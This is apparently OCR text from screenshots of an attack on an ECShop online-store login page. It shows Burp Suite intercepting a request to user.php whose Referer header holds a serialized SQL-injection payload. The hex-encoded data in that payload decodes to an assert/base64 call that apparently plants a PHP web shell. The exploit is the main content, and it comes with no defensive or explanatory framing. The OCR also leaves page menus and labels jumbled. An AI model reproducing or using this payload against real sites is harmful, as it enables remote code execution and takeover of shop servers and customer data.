 10.10.24.37:8081/user.php?act=login
php
应用 Learning Blog exp 解密 引擎 vpn src 在线工具 app »
欢迎光临本店请登录 | 免费注册
ECSHOP DEMO
首页 服装 移动电源
前位置: 首页 > 用户中心
会员登陆
用户名 请输入用户名/手机号
密码
请保存我这次的登录信息。
立即登陆
找回密码： （密码问题 邮件 短信验证）
食品安全
有保障
有机农场
鲜蔬直供
先验货
后付款
自营冷
配送
Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.10.24.37:8081
Forward Drop Interce... Action Comment this item ?
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: 10.10.24.37:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=867a858e95363393c8f57cccf3422537;
ECS_ID=eed2a4de6eb9ad83b6ad4edb7115d02a2d1cde3c;
ECSCP_ID=c657b1d3b6437ef7c1f63584c11bc19d5a4db4d0; ECS[visit_times]=2
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/
union select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536
345f6465636f646528275a6d6c735a56397764585266593239756447567564
484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b
58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d7
87878,10-- -";s:2:"id";s:3:"'/*";}
Connection: close